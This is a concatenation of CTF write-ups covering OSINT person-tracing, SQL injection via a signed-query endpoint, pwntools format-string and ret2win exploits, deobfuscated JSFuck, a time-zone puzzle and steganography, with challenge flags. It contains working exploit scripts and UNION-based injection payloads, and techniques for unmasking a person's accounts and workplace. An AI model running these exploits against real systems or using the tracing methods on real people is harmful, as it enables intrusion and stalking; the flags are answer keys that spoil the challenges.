## Keeber 5 | 50 pts### DescriptionThe ex-employee in focus made other mistakes while using the company's GitHub. All employees were supposed to commit code using the [email protected] email assigned to them. They made some commits without following this practice. Find the personal email of this employee through GitHub. The flag is in regular format.
### SolutionThe solution for this challenge comes from [this link](https://www.nymeria.io/blog/how-to-manually-find-email-addresses-for-github-users)
I went through the commits of the security-evaluation-workflow repo written by `keeber-tiffany`, and entered .patch at the end of each commit's URL until I found the email account and the flag.

Flag: `flag{2c90416c24a91a9e1eb18168697e8ff5}`
## Keeber 6 | 368 pts### DescriptionAfter all of the damage the ex-employee's mistakes caused to the company, the Keeber Security Group is suing them for negligence! In order to file a proper lawsuit, we need to know where they are so someone can go and serve them. Can you find the ex-employee’s new workplace? The flag is in regular format, and can be found in a recent yelp review of their new workplace.
(Hint: You will need to pivot off of the email found in the past challenge!)
### SolutionThis challenge had quite a few steps. As someone who hadn't tried much of OSINT before this, I set out to look for tools that could help me get information with the help of the email address. Tried a bunch of tools, but the one that helped was `holehe`, that checks if an email address is used on several social networks or websites.
```bash$ holehe --only-used [email protected]
********************************** [email protected]**********************************[+] github.com[+] instagram.com
[+] Email used, [-] Email not used, [x] Rate limit124 websites checked in 10.65 seconds```
So this email is linked with an Instagram account, nice! But what could the username be. I got stuck on this step for a while until I decided to check the user tif.hearts.science. And that happened to be the correct username...\*facepalm\*

I expected to find the flag in one of these posts, but turns out this challenge isn't that simple. Looking through the posts reveals some further details about Tiffany's new workplace.

From an earlier search on Tiffany's GitHub, her location showed as Maine. Considering her commute is short, we can assume that her new workplace is in Maine as well. A short "ferry ride into the city" indicates that the workplace is close to a port of some sort.

Hmm...towel art? Her new workplace is very likely a hotel.
Okay, so we have most of the information, however where in Maine would the hotel be? For this challenge, I also happened to check LinkedIn (because that's where one would definitely update their workplace information) and found Keeber Security Group's CEO's page.

Jeff Stokes' location is Portland, Maine Metropolitan Area. Considering Keeber was a startup, and Jeff would likely recruit people from nearby, that means Tiffany could be staying close to Portland. Since the commute to her new workplace is short, it is likely that the new workplace is in Portland too!
I searched `portland maine ferry` to make the location even more specific. The first two results revealed the location, Casco Bay Ferry Lines Terminal.

Now to find the hotel, the only way I could find was to search all hotels in Portland, Maine on yelp and check the comments till I found the flag. And that's what I did. The flag was under the comments of the hotel Residence Inn by Marriott Portland Downtown/Waterfront. PS: The comment is no longer on the page as the account got deleted at some point during the CTF.


Good luck at your new workplace Tiffany!
Flag: `flag{0d70179f4c993c5eb3ba9becfb046034}`
## Keeber 7 | 474 pts### DescriptionMultiple employees have gotten strange phishing emails from the same phishing scheme. Use the email corresponding to the phishing email to find the true identity of the scammer. The flag is in regular format.
(Note: This challenge can be solved without paying for anything!)
### Solution(Solved after the CTF ended)
The challenge had the following PDF file attached:

My first instinct was to use `holehe` once again to see if there were any accounts associated with it, but it didn't return any results.
The next tool I used was an online tool called [epieos](epieos.com). Entering the email here returned the following information.

PS. The epieos output initially showed a social media account, however at some point it stopped showing, which is why I could not proceed with the challenge while the CTF was going on.
After it ended, users on Discord suggested a tool called `maltego`. I set up the Community Edition, and ran all of the Standard Transforms that came with the tool. The interface did take some time to get used to, online setup tutorials should help with this.

After running the transforms, it detected a Myspace account (i had no idea myspace still existed, i thought it closed or something), with the username cereal_lover1990. On visiting this username on myspace, we see the flag on the top right.

Flag: `flag{4a7e2fcd7f85a315a3914197c8a20f0d}`
## Keeber 8 | 482 pts### DescriptionDespite all of the time we spend teaching people about phishing, someone at Keeber fell for one! Maria responded to the email and sent some of her personal information. Pivot off of what you found in the previous challenge to find where Maria's personal information was posted. The flag is in regular format.
### Solution(Solved after the CTF ended)
In the previous challenge, we found a second username - `cereal_lover1990`. I saw writeups after the CTF ended and discovered a tool called sherlock, which takes a username and checks for accounts on the internet with the same name.
```bash$ python3 sherlock cereal_lover1990 --timeout 1[*] Checking username cereal_lover1990 on:
[+] Myspace: https://myspace.com/cereal_lover1990[+] Pastebin: https://pastebin.com/u/cereal_lover1990[+] skyrock: https://cereal_lover1990.skyrock.com/```
A Pastebin? Interesting, let's visit it.

A quick look through the Chump List paste will reveal the flag, as Maria Haney's password.

Flag: `flag{70b5a5d461d8a9c5529a66fa018ba0d0}` |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2022-NahamCon-CTF/Keeber.md#keeber-3--50-pts) (https://github.com/piyagehi/CTF-Writeups/blob/main/2022-NahamCon-CTF/Keeber.md#keeber-3--50-pts) |
# SQLTUTOR | dctf-22
This challenge let us execute `sql query` on database, in this creative way
1. we type username , that username fill into whole sql query on backend side.2. first that sqlquery submitted to `/verify_and_sign_text` 3. this endpoing sign this with some salt we donot know and return `sha1` hash.4. that `hash` and `text`, submitted to `/execute`.5. we can perform `debug` on this `/execute` endpoint , to leak `hash`, of malicious query having sqlinjection payload.6. so this is exploit is use.
```py#!/usr/bin/env python3#from requests import *from httpx import *from base64 import *import sysurl = "https://sqltutor.dragonsec.si/"#proxies = {# "http://":"http://127.0.0.1:8080",# "https://":"http://127.0.0.1:8080"#}#client = Client(proxies = proxies)client = Client()def generate_hash(payload): return client.post(url+"execute", data={"text":b64encode(payload.encode() ).decode(), "signature":"1","queryNo":"0","debug":"1"}).json()['debug']['compare'].split(" ")[0]
def send_payload(payload,_hash): return client.post(url+"execute", data={"text":b64encode(payload.encode() ).decode(), "signature":_hash,"queryNo":"0","debug":"1"}).json()
if __name__ == "__main__": payload = str(sys.argv[1]) data = send_payload(payload,generate_hash(payload)) print(data)
```
i use these series of queries to obtain flag:
`./exploit.py "admin' UNION ALL SELECT table_name,2,3,4 FROM information_schema.tables WHERE table_schema=database()#"`
`./exploit.py "admin' UNION ALL SELECT 1,column_name,3,4 FROM information_schema.columns WHERE table_name='flags'#"`
`./exploit.py "admin' UNION ALL SELECT id,flag,0,0 from flags#"`
# FLAG  |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2022-NahamCon-CTF/Keeber.md#keeber-2--50-pts) (https://github.com/piyagehi/CTF-Writeups/blob/main/2022-NahamCon-CTF/Keeber.md#keeber-2--50-pts) |
Free Money 10
What organization gave out 2.5-3k scholarships to high school students last year for placing high in a ctf?
Flag: SAH{XXXXXXXX_XXXXX_XXXXXXXXXXX_XXXXXXXXXX}
SAH{National_Cyber_Scholarship_Foundation} |
Format string exploit. Overwritte `puts` with `system` and the data used by `puts` pointer with `/bin/sh` no leaked needed due to program leak ```python 3 │ from pwn import * 4 │ 5 │ elf = ELF("./OilSpill_patched") 6 │ context.binary = elf 7 │ rop = ROP(elf) 8 │ 9 │ gs = '''10 │ continue11 │ '''12 │13 │ #context.log_level = "debug"14 │15 │ def conn():16 │ global libc17 │ if args.REMOTE:18 │ libc = ELF("libc6_2.27-3ubuntu1.5_amd64.so")19 │ r = remote("oil.sdc.tf", 1337)20 │ else:21 │ libc = ELF("/usr/lib/libc.so.6")22 │23 │ r = process([elf.path])24 │ if args.GDB:25 │ return gdb.debug(elf.path, gdbscript=gs)26 │ return r27 │28 │ def send_payload(payload):29 │ p.sendline(payload)30 │31 │ p = conn()32 │33 │ addresses = p.recvline()[:-1].split(b",")34 │35 │ printf = int(addresses[1], 16)36 │ puts = int(addresses[0], 16)37 │ info(f"Leaked printf @ {hex(printf)}")38 │ info(f"Leaked puts @ {hex(puts)}")39 │ libc.address = printf - libc.sym.printf40 │ info(f"Leaked libc.address @ {hex(libc.address)}")41 │42 │ format_string = FmtStr(execute_fmt=send_payload, offset=8)43 │ format_string.write(0x600c80, b"/bin/sh\0")44 │ format_string.write(elf.got.puts, libc.sym.system)45 │ format_string.execute_writes()47 │ p.interactive()``` |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2022-NahamCon-CTF/Keeber.md#keeber-5--50-pts) (https://github.com/piyagehi/CTF-Writeups/blob/main/2022-NahamCon-CTF/Keeber.md#keeber-5--50-pts) |
This was a classic Wireshark forensics challenge. The description mentioned some traffic but the flag isn't in plaintext. There was a big dump of packets, but we can whittle it down massively by filtering for HTTP (34 packets out of 7,941).
The last few packets are the most interesting. It is the only request with a 200 (OK) response. If we follow the TCP stream, we get the web page requested. The page contains some obfuscated Javascript.
```html
<html><body><button type="button"onclick="[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]])[(![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]]((!![]+[])[+[]])[([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())">Click to display the flag!</button>
</body></html> ```
This can be easily deobfuscated to easy-to-read javascript, that contains the flag.
```jsalert("sdctf{G3T_F*cK3d_W1r3SHaRK}")```
|
# WhenAmI### easy | Miscellaneous | 284 points
## DescriptionI know where I am, but... when am I?
NOTE: Flag submission format is flag{[number of seconds goes here]}, such as flag{600}.
## First Impressions
The challenge came with a file, `challenge.txt`
```txtWhen am I??
So, I look down at my watch. It's December 28, 2011 at 11:59AM, and I'm just minding my own business at -13.582075733990298, -172.5084838587106.I hung out there until the local time was 1:00AM on December 31st, and then I hopped on a plane and took a 1 hour flight over to -14.327595989244111, -170.71287979386747.Some time has passed since I landed, and on December 30th, 12PM local time, I took a 1 hour flight back to my original location.It's been 10 hours since I landed on my most recent flight - how many seconds have passed since I first looked at my watch?
(Submission format is flag{<number of seconds goes here>}, such as flag{600}.)```
After a quick glance over the text, the dates suggest a change in time zones. We need to know the time zones to be able to convert the timings. The co-ordinates help us know the locations and in turn the time-zones.
## Solution(Solved after the CTF ended)
I used a [time duration calculator](https://www.timeanddate.com/date/timeduration.html) online for this challenge.
First up, converting the coordinates to locations:
- -13.582075733990298, -172.5084838587106: A'opo Conservation Area, Samoa (GMT +13) - -14.327595989244111, -170.71287979386747: Tualauta, Western District, American Samoa (GMT -11)
With this information, we can now begin calculating the seconds.
`It's December 28, 2011 at 11:59AM, and I'm just minding my own business at A'opo Conservation Area, Samoa. I hung out there until the local time was 1:00AM on December 31st`

Okay, so far we're at 219,660 seconds right? Welll nope, and this is exactly where I messed up. After I completed the challenge and checked another writeup, the value I got was different from the actual answer. While seeing the solution, something struck, the dates. I vaguely recalled reading something about Samoa and time zones.
> Until the end of 2011, Samoa lay east of the International Date Line, observing UTC−11:00 (UTC−10:00 during daylight saving time). This was in line with neighboring American Samoa, which continues to observe UTC−11:00 (Samoa Time Zone) year-round. At the end of Thursday, 29 December 2011, Samoa continued directly to Saturday, 31 December 2011, skipping the entire calendar day of Friday, 30 December 2011 and effectively re-drawing the International Date Line.
Samoa skipped a day in 2011! The start date for this challenge is around the same time the switch happened, so that needs to be accounted for as well! Time and Date gave the option to specify a time zone so that helped.

Now we're back on track!
`I hopped on a plane and took a 1 hour flight over to Tualauta, Western District, American Samoa.Some time has passed since I landed, and on December 30th, 12PM local time, I took a 1 hour flight back to my original location.`
I chose to convert all timings to Samoa time from this point to avoid confusion. December 30th, 12PM (GMT-11) becomes December 31st 1PM (GMT+14)

If you're wondering why its GMT+14 instead of GMT+13, this is due to Samoa observing Daylight Savings Time around that time in 2011, as denoted by the asterisk.
After adding one hour of the flight duration, the current date is now December 31st, 2PM or 180,060 seconds since the start date.

`It's been 10 hours since I landed on my most recent flight - how many seconds have passed since I first looked at my watch?`
For the last part of this challenge, we add 10 hours to December 31st, 2PM, making the end date January 1st 2012, 12 midnight (HAPPY NEW YEAR!). The final count, and the answer to this challenge, is 216,060 seconds.

Flag: `flag{216060}` |
Just a ret2win. Find the overflow and return
```python 1 │ #!/usr/bin/env python3 2 │ 3 │ from pwn import * 4 │ 5 │ elf = ELF("./horoscope") 6 │ context.binary = elf 7 │ rop = ROP(elf) 8 │ 9 │ # context.log_level="debug" 10 │ 11 │ gs = ''' 12 │ b *0x40094f 13 │ continue 14 │ ''' 15 │ 16 │ def conn(): 17 │ global libc 18 │ if args.REMOTE: 19 │ libc = ELF("libc6-amd64_2.23-0ubuntu11.3_i386.so") 20 │ r = remote("horoscope.sdc.tf", 1337) 21 │ else: 22 │ libc = ELF("/usr/lib/libc.so.6") 23 │ r = process([elf.path]) 24 │ if args.GDB: 25 │ return gdb.debug(elf.path, gdbscript=gs) 26 │ return r 27 │ 28 │ with conn() as p: 29 │ 30 │ rop.call(0x40095f) #WIN! 31 │ 32 │ payload = flat({0:b"11", 56: rop.chain()}) 33 │ 34 │ p.sendline(payload) 35 │ 36 │ p.recvuntil(b":)") 37 │ 38 │ p.sendline(b"cat fl*") 39 | print(p.clean())``` |
CERULEAN EXPRESS - Hacking with the cronies 20
Check out automated tasks and find a flag.
1. What are the purposes of CronJobs? Where are they stored on Linux?2. cd .. x23. cd etc/4. cat crontabs and...
SAH{Aut0mat3d_ta5ks} |
Alright so let's get started by looking at this nonsensse of an image.
At first I went through a rabbit hole and tried getting each pixel's hex value and converting it to ascii. **SPOILER ALERT** - It didn't work.
I stumbled upon *[this article: https://omniglot.com/conscripts/hexahue.php](https://omniglot.com/conscripts/hexahue.php)*, and tried decoding it by hand. Soon I noticed the original image was upside down, so I rotated it using *gimp* and saved it as a new image that looked somewhat like this
I also found *[this tool: https://github.com/kusuwada/hexahue](https://github.com/kusuwada/hexahue)*, but couldn't get it to work as the pixels in the image would be of a slightly different color, and python was freaking out.
After succesfully decoding the image to a string, we get "KC4LBT1TN14PU0YN4C7VB3RUS". Looks like it's inversed. Let's fix that!
```bashecho "KC4LBT1TN14PU0YN4C7VB3RUS" | rev>> "SUR3BV7C4NY0UP41NT1TBL4CK"```
Putting that into the required format, we get the flag: "EZ-CTF{SUR3_BV7_C4N_Y0U_P41NT_1T_BL4CK}"
|
A picture of a flag was given in the problem:

Notice the line at the bottom right, at the link we can use the service to hide data in the same way. We don't have the source code of the service, but we can figure out how the black box works through our examples.
If you try to use images that are too small, the server sends back 500, so it's better to test on a 512x512 black square. The encrypted result did not differ visually in any way (except for the watermark), but differed significantly in binary form.
We had no limit on the length of the text, so for clarity you can pack a short string (like 'AAAAAA') and a long string (like the Harry Potter book) into two different pictures.
binwalk and exiftool don't help us, so the data is hidden in the picture itself (color palette?).
Let's use https://stegonline.georgeom.net to get new information (for clarity it is better to use the picture of Harry Potter, as there are much more changes).
Note that the LSB Half shows us a noisy picture. Also, RGBA list shows that we have a lot of colors, where the value of any channel differs by +-3 => we can try to extract the data by filtering two bits for each channel.
Knowing what we need to work with, let's take the picture with the obvious 'AAAAAA' data and try to unpack it. We can do this using Extract Data, select 0 and 1 bit in all channels and get something like this:
```11111111110303030303030303030303030303030303030303030...```
